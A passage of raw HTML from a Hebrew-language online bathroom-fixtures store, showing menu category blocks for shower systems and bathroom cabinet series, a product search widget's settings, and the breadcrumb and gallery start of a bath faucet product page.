	<h5 class="jet-woo-category-title" ><a href="https://www.sivanofir.com/product-category/%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%a8%d7%97%d7%a6%d7%94/%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%a8%d7%97%d7%a6%d7%94-%d7%9c%d7%92%d7%99%d7%a0%d7%94/" class="jet-woo-category-title__link" >מערכות רחצה לגינה</a></h5></div>	</div>

			<a href="https://www.sivanofir.com/product-category/%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%a8%d7%97%d7%a6%d7%94/%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%a8%d7%97%d7%a6%d7%94-%d7%9c%d7%92%d7%99%d7%a0%d7%94/" class="jet-woo-item-overlay-link"  ></a>
	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box jet-woo-item-overlay-wrap" data-url="https://www.sivanofir.com/product-category/%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%a8%d7%97%d7%a6%d7%94/%d7%a4%d7%a0%d7%9c%d7%99%d7%9d-%d7%9c%d7%9e%d7%a7%d7%9c%d7%97%d7%aa/" >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://www.sivanofir.com/product-category/%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%a8%d7%97%d7%a6%d7%94/%d7%a4%d7%a0%d7%9c%d7%99%d7%9d-%d7%9c%d7%9e%d7%a7%d7%9c%d7%97%d7%aa/"  rel="bookmark">
		<img loading="lazy" width="450" height="450" src="https://www.sivanofir.com/wp-content/uploads/2022/11/pannel-450x450.b197b0.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="תמונת אוירה" />	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<h5 class="jet-woo-category-title" ><a href="https://www.sivanofir.com/product-category/%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%a8%d7%97%d7%a6%d7%94/%d7%a4%d7%a0%d7%9c%d7%99%d7%9d-%d7%9c%d7%9e%d7%a7%d7%9c%d7%97%d7%aa/" class="jet-woo-category-title__link" >פנלים למקלחת</a></h5></div>	</div>

			<a href="https://www.sivanofir.com/product-category/%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%a8%d7%97%d7%a6%d7%94/%d7%a4%d7%a0%d7%9c%d7%99%d7%9d-%d7%9c%d7%9e%d7%a7%d7%9c%d7%97%d7%aa/" class="jet-woo-item-overlay-link"  ></a>
	</div></div>
</div>				</div>
				</div>
				</div>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-4994" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-4994"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="ארונות אמבטיה"><a href="https://www.sivanofir.com/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%90%d7%9e%d7%91%d7%98%d7%99%d7%94/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">ארונות אמבטיה</div></div></a><div class="jet-mega-menu-item__dropdown"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="13" viewBox="0 0 18 13" fill="none"><path d="M9.21756 12.0785L1.47696 3.75699L17.0651 3.85775L9.21756 12.0785Z" fill="#212121"></path></svg></div></div><div class="jet-mega-menu-mega-container" data-template-id="8703" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-8703 .elementor-element.elementor-element-3982ef00{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-8703 .elementor-element.elementor-element-3982ef00:not(.elementor-motion-effects-element-type-background), .elementor-8703 .elementor-element.elementor-element-3982ef00 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5ba0249 );}.elementor-8703 .elementor-element.elementor-element-2b4f07ab .jet-woo-categories .jet-woo-categories__item{--columns:3;}.elementor-8703 .elementor-element.elementor-element-2b4f07ab .jet-woo-categories .jet-woo-categories__inner-box{background-color:#E9E8E67D;}.elementor-8703 .elementor-element.elementor-element-2b4f07ab .jet-woo-categories .jet-woo-category-thumbnail{border-style:solid;border-width:0px 0px 3px 0px;border-color:var( --e-global-color-primary );margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8703 .elementor-element.elementor-element-2b4f07ab .jet-woo-categories .jet-woo-category-title, .elementor-8703 .elementor-element.elementor-element-2b4f07ab .jet-woo-categories .jet-woo-category-title a{font-family:"Noto Sans Hebrew", Sans-serif;font-size:0.8rem;font-weight:500;line-height:1.5em;letter-spacing:0.08rem;}.elementor-8703 .elementor-element.elementor-element-2b4f07ab .jet-woo-categories .jet-woo-category-title{background-color:#E9E8E67D;padding:5% 0% 2% 0%;margin:0px 0px 0px 0px;text-align:center;}.elementor-8703 .elementor-element.elementor-element-2b4f07ab .jet-woo-categories .jet-woo-category-title a{color:var( --e-global-color-primary );}.elementor-8703 .elementor-element.elementor-element-2b4f07ab .jet-woo-categories .jet-woo-categories__inner-box:hover .jet-woo-category-title a{text-decoration:none;}.elementor-8703 .elementor-element.elementor-element-2b4f07ab .jet-woo-categories .jet-woo-categories-title__wrap{text-align:center;}.elementor-8703 .elementor-element.elementor-element-2b4f07ab .jet-woo-categories .jet-woo-category-excerpt{text-align:center;}@media(max-width:1024px){.elementor-8703 .elementor-element.elementor-element-2b4f07ab .jet-woo-categories .jet-woo-categories__item{--columns:2;}}@media(min-width:768px){.elementor-8703 .elementor-element.elementor-element-3982ef00{--width:100%;}}@media(max-width:767px){.elementor-8703 .elementor-element.elementor-element-3982ef00{--width:88%;}.elementor-8703 .elementor-element.elementor-element-2b4f07ab .jet-woo-categories .jet-woo-categories__item{--columns:1;}.elementor-8703 .elementor-element.elementor-element-2b4f07ab .jet-woo-categories .jet-woo-category-title, .elementor-8703 .elementor-element.elementor-element-2b4f07ab .jet-woo-categories .jet-woo-category-title a{font-size:1.1rem;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="8703" class="elementor elementor-8703" data-elementor-post-type="jet-menu">
				<div class="elementor-element elementor-element-3982ef00 e-con-full e-flex e-con e-parent" data-id="3982ef00" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-2b4f07ab elementor-widget elementor-widget-jet-woo-categories" data-id="2b4f07ab" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;3&quot;,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1}" data-widget_type="jet-woo-categories.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-woo-categories jet-woo-builder"><div class="jet-woo-categories jet-woo-categories--preset-1 col-row  jet-equal-cols" data-mobile-hover="">
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box jet-woo-item-overlay-wrap" data-url="https://www.sivanofir.com/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%90%d7%9e%d7%91%d7%98%d7%99%d7%94/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a9%d7%99%d7%a8%d7%95%d7%aa/" >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://www.sivanofir.com/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%90%d7%9e%d7%91%d7%98%d7%99%d7%94/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a9%d7%99%d7%a8%d7%95%d7%aa/"  rel="bookmark">
		<img loading="lazy" width="450" height="450" src="https://www.sivanofir.com/wp-content/uploads/2025/11/--2-450x450.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ארון שירות פרובנס עומד" />	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<h5 class="jet-woo-category-title" ><a href="https://www.sivanofir.com/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%90%d7%9e%d7%91%d7%98%d7%99%d7%94/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a9%d7%99%d7%a8%d7%95%d7%aa/" class="jet-woo-category-title__link" >ארונות שירות</a></h5></div>	</div>

			<a href="https://www.sivanofir.com/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%90%d7%9e%d7%91%d7%98%d7%99%d7%94/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a9%d7%99%d7%a8%d7%95%d7%aa/" class="jet-woo-item-overlay-link"  ></a>
	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box jet-woo-item-overlay-wrap" data-url="https://www.sivanofir.com/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%90%d7%9e%d7%91%d7%98%d7%99%d7%94/%d7%9e%d7%a8%d7%90%d7%95%d7%aa/" >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://www.sivanofir.com/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%90%d7%9e%d7%91%d7%98%d7%99%d7%94/%d7%9e%d7%a8%d7%90%d7%95%d7%aa/"  rel="bookmark">
		<img loading="lazy" width="450" height="450" src="https://www.sivanofir.com/wp-content/uploads/2023/05/תמונת-קטגוריה-מראות.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="תמונת מוצר" />	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<h5 class="jet-woo-category-title" ><a href="https://www.sivanofir.com/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%90%d7%9e%d7%91%d7%98%d7%99%d7%94/%d7%9e%d7%a8%d7%90%d7%95%d7%aa/" class="jet-woo-category-title__link" >מראות</a></h5></div>	</div>

			<a href="https://www.sivanofir.com/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%90%d7%9e%d7%91%d7%98%d7%99%d7%94/%d7%9e%d7%a8%d7%90%d7%95%d7%aa/" class="jet-woo-item-overlay-link"  ></a>
	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box jet-woo-item-overlay-wrap" data-url="https://www.sivanofir.com/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%90%d7%9e%d7%91%d7%98%d7%99%d7%94/%d7%a1%d7%93%d7%a8%d7%aa-mini-%d7%a1%d7%98%d7%99%d7%9d-%d7%aa%d7%9c%d7%95%d7%99%d7%99%d7%9d/" >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://www.sivanofir.com/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%90%d7%9e%d7%91%d7%98%d7%99%d7%94/%d7%a1%d7%93%d7%a8%d7%aa-mini-%d7%a1%d7%98%d7%99%d7%9d-%d7%aa%d7%9c%d7%95%d7%99%d7%99%d7%9d/"  rel="bookmark">
		<img loading="lazy" width="450" height="450" src="https://www.sivanofir.com/wp-content/uploads/2025/11/גולן-עץ-1-450x450.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ארון אמבט גולן עץ" />	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<h5 class="jet-woo-category-title" ><a href="https://www.sivanofir.com/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%90%d7%9e%d7%91%d7%98%d7%99%d7%94/%d7%a1%d7%93%d7%a8%d7%aa-mini-%d7%a1%d7%98%d7%99%d7%9d-%d7%aa%d7%9c%d7%95%d7%99%d7%99%d7%9d/" class="jet-woo-category-title__link" >סדרת MINI - סטים תלויים</a></h5></div>	</div>

			<a href="https://www.sivanofir.com/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%90%d7%9e%d7%91%d7%98%d7%99%d7%94/%d7%a1%d7%93%d7%a8%d7%aa-mini-%d7%a1%d7%98%d7%99%d7%9d-%d7%aa%d7%9c%d7%95%d7%99%d7%99%d7%9d/" class="jet-woo-item-overlay-link"  ></a>
	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box jet-woo-item-overlay-wrap" data-url="https://www.sivanofir.com/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%90%d7%9e%d7%91%d7%98%d7%99%d7%94/modern-%d7%94%d7%a1%d7%93%d7%a8%d7%94-%d7%94%d7%9e%d7%95%d7%93%d7%a8%d7%a0%d7%99%d7%aa/" >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://www.sivanofir.com/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%90%d7%9e%d7%91%d7%98%d7%99%d7%94/modern-%d7%94%d7%a1%d7%93%d7%a8%d7%94-%d7%94%d7%9e%d7%95%d7%93%d7%a8%d7%a0%d7%99%d7%aa/"  rel="bookmark">
		<img loading="lazy" width="450" height="450" src="https://www.sivanofir.com/wp-content/uploads/2025/11/ארון-אמבט-סובאנה-עם-משטח-בוצ_ר-450x450.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<h5 class="jet-woo-category-title" ><a href="https://www.sivanofir.com/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%90%d7%9e%d7%91%d7%98%d7%99%d7%94/modern-%d7%94%d7%a1%d7%93%d7%a8%d7%94-%d7%94%d7%9e%d7%95%d7%93%d7%a8%d7%a0%d7%99%d7%aa/" class="jet-woo-category-title__link" >סדרת MODERN</a></h5></div>	</div>

			<a href="https://www.sivanofir.com/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%90%d7%9e%d7%91%d7%98%d7%99%d7%94/modern-%d7%94%d7%a1%d7%93%d7%a8%d7%94-%d7%94%d7%9e%d7%95%d7%93%d7%a8%d7%a0%d7%99%d7%aa/" class="jet-woo-item-overlay-link"  ></a>
	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box jet-woo-item-overlay-wrap" data-url="https://www.sivanofir.com/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%90%d7%9e%d7%91%d7%98%d7%99%d7%94/%d7%a1%d7%93%d7%a8%d7%aa-provance/" >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://www.sivanofir.com/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%90%d7%9e%d7%91%d7%98%d7%99%d7%94/%d7%a1%d7%93%d7%a8%d7%aa-provance/"  rel="bookmark">
		<img loading="lazy" width="450" height="450" src="https://www.sivanofir.com/wp-content/uploads/2025/11/ארון-נאפולי-עם-משטח-גרניט-פורצלן-1-450x450.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ארון אמבט נאפולי עם משטח גרניט פורצלן" />	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<h5 class="jet-woo-category-title" ><a href="https://www.sivanofir.com/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%90%d7%9e%d7%91%d7%98%d7%99%d7%94/%d7%a1%d7%93%d7%a8%d7%aa-provance/" class="jet-woo-category-title__link" >סדרת PROVANCE</a></h5></div>	</div>

			<a href="https://www.sivanofir.com/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%90%d7%9e%d7%91%d7%98%d7%99%d7%94/%d7%a1%d7%93%d7%a8%d7%aa-provance/" class="jet-woo-item-overlay-link"  ></a>
	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box jet-woo-item-overlay-wrap" data-url="https://www.sivanofir.com/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%90%d7%9e%d7%91%d7%98%d7%99%d7%94/%d7%a1%d7%93%d7%a8%d7%aa-wood/" >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://www.sivanofir.com/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%90%d7%9e%d7%91%d7%98%d7%99%d7%94/%d7%a1%d7%93%d7%a8%d7%aa-wood/"  rel="bookmark">
		<img loading="lazy" width="450" height="450" src="https://www.sivanofir.com/wp-content/uploads/2025/11/ארון-אמבט-אלבמה-עם-כיור-גרניט-450x450.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<h5 class="jet-woo-category-title" ><a href="https://www.sivanofir.com/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%90%d7%9e%d7%91%d7%98%d7%99%d7%94/%d7%a1%d7%93%d7%a8%d7%aa-wood/" class="jet-woo-category-title__link" >סדרת WOOD</a></h5></div>	</div>

			<a href="https://www.sivanofir.com/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%90%d7%9e%d7%91%d7%98%d7%99%d7%94/%d7%a1%d7%93%d7%a8%d7%aa-wood/" class="jet-woo-item-overlay-link"  ></a>
	</div></div>
</div>				</div>
				</div>
				</div>
				</div>
		</div></div></li>
</ul></nav></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9caf7c6 e-con-full e-flex e-con e-child" data-id="9caf7c6" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-a2c1ecd elementor-widget-mobile__width-initial elementor-widget__width-auto elementor-hidden-laptop elementor-widget elementor-widget-jet-ajax-search" data-id="a2c1ecd" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:1}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-ajax-search jet-search">
	<div class="jet_search_listing_grid_hidden_template" style="display: none;">
			</div>

<div class="jet-ajax-search" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:[&quot;product&quot;],&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:5,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:25,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;form&quot;,&quot;results_area_custom_width&quot;:&quot;&quot;,&quot;results_area_custom_position&quot;:&quot;&quot;,&quot;results_area_columns&quot;:1,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;yes&quot;,&quot;thumbnail_size&quot;:&quot;thumbnail&quot;,&quot;thumbnail_placeholder&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;post_content_source&quot;:&quot;content&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:30,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;yes&quot;,&quot;listing_id&quot;:&quot;&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;long-arrow&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;:( \u05dc\u05d0 \u05de\u05e6\u05d0\u05e0\u05d5 \u05de\u05e9\u05d4\u05d5 \u05e9\u05ea\u05d5\u05d0\u05dd \u05d0\u05ea \u05d1\u05d9\u05d8\u05d5\u05d9 \u05d4\u05d7\u05d9\u05e4\u05d5\u05e9 \u05e9\u05dc\u05da. \u05e0\u05e1\u05d4\/\u05d9 \u05d1\u05d9\u05d8\u05d5\u05d9 \u05d7\u05d3\u05e9&quot;,&quot;server_error&quot;:&quot;\u05d0\u05d5\u05e4\u05e4\u05e1\u05e1.. \u05d0\u05d9\u05df \u05d1\u05d0\u05e4\u05e9\u05e8\u05d5\u05ea\u05d9\u05e0\u05d5 \u05dc\u05e2\u05d1\u05d3 \u05d0\u05ea \u05d1\u05e7\u05e9\u05ea \u05d4\u05d7\u05d9\u05e4\u05d5\u05e9 \u05db\u05e8\u05d2\u05e2. \u05e0\u05e1\u05d5 \u05e9\u05d5\u05d1 \u05e2\u05d5\u05d3 \u05de\u05e2\u05d8 \u05d0\u05d5 \u05e6\u05e4\u05d5 \u05d1\u05e7\u05d8\u05dc\u05d5\u05d2 \u05d1\u05d0\u05de\u05e6\u05e2\u05d5\u05ea \u05ea\u05e4\u05e8\u05d9\u05d8 \u05d4\u05e0\u05d9\u05d5\u05d5\u05d8.&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;catalog_visibility&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;search_source_terms_listing_id&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;search_source_users_listing_id&quot;:&quot;&quot;}"><form class="jet-ajax-search__form" method="get" action="https://www.sivanofir.com/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-a2c1ecd" class="screen-reader-text">Search ...</label>
						<input id="search-input-a2c1ecd" class="jet-ajax-search__field" type="search" placeholder="חפשו מוצר..." value="" name="s" autocomplete="off" />
							<input type="hidden" value="{&quot;search_source&quot;:&quot;product&quot;}" name="jet_ajax_search_settings" />
										<input type="hidden" value="product" name="post_type" />
			
					</div>
			</div>
	
<button class="jet-ajax-search__submit" type="submit" aria-label="Search submit"><span class="jet-ajax-search__submit-icon jet-ajax-search-icon"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></span></button>
</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count"><span></span> תוצאות</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-1 results-area-col-tablet-0 results-area-col-mobile-0 results-area-col-mobile-portrait-1" >
			            <div class="jet-ajax-search__results-list-inner "></div>
					</div>
					<div class="jet-ajax-search__results-footer">
				<button class="jet-ajax-search__full-results">לצפיה בכל התוצאות</button>				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>				</div>
				</div>
				</div>
					</div>
				</div>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="2685" class="elementor elementor-2685 elementor-location-single post-5681 product type-product status-publish has-post-thumbnail product_cat-40 product_cat-29 first instock shipping-taxable purchasable product-type-variable product" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-35a40fe e-flex e-con-boxed e-con e-parent" data-id="35a40fe" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e1243c7 e-con-full e-flex e-con e-child" data-id="e1243c7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-a2f936e elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="a2f936e" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.sivanofir.com">עמוד הבית</a>&nbsp;&#47;&nbsp;<a href="https://www.sivanofir.com/product-category/%d7%91%d7%a8%d7%96%d7%99%d7%9d-%d7%9c%d7%90%d7%9e%d7%91%d7%98/">ברזים לאמבט</a>&nbsp;&#47;&nbsp;<a href="https://www.sivanofir.com/product-category/%d7%91%d7%a8%d7%96%d7%99%d7%9d-%d7%9c%d7%90%d7%9e%d7%91%d7%98/%d7%91%d7%a8%d7%96%d7%99-%d7%a1%d7%95%d7%9c%d7%9c%d7%94-%d7%9c%d7%90%d7%9e%d7%91%d7%98/">ברזי סוללה לאמבט</a>&nbsp;&#47;&nbsp;ברז סוללה לאמבט 3200YB</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-b6784de jet-woo-product-gallery__trigger--top-right elementor-widget elementor-widget-jet-woo-product-gallery-slider" data-id="b6784de" data-element_type="widget" data-settings="{&quot;pagination_thumbnails_space_between&quot;:26,&quot;pagination_thumbnails_columns_mobile&quot;:&quot;3&quot;,&quot;pagination_thumbnails_columns&quot;:&quot;4&quot;}" data-widget_type="jet-woo-product-gallery-slider.default">
				<div class="elementor-widget-container">
					<div class="jet-woo-product-gallery" data-gallery-settings="{&quot;enableGallery&quot;:true,&quot;enableZoom&quot;:true,&quot;zoomMagnify&quot;:1,&quot;caption&quot;:true,&quot;zoom&quot;:true,&quot;fullscreen&quot;:true,&quot;share&quot;:true,&quot;counter&quot;:true,&quot;arrows&quot;:true,&quot;hasVideo&quot;:false,&quot;videoType&quot;:&quot;&quot;,&quot;videoIn&quot;:&quot;content&quot;,&quot;videoAutoplay&quot;:false,&quot;videoLoop&quot;:false,&quot;videoFirst&quot;:false}"><div class="jet-woo-product-gallery__content " data-featured-image="">
	<div class="jet-woo-swiper jet-woo-swiper-horizontal jet-gallery-swiper-horizontal-pos-bottom">
		<div class="jet-gallery-swiper-slider">
			<div class="jet-woo-product-gallery-slider swiper-container"
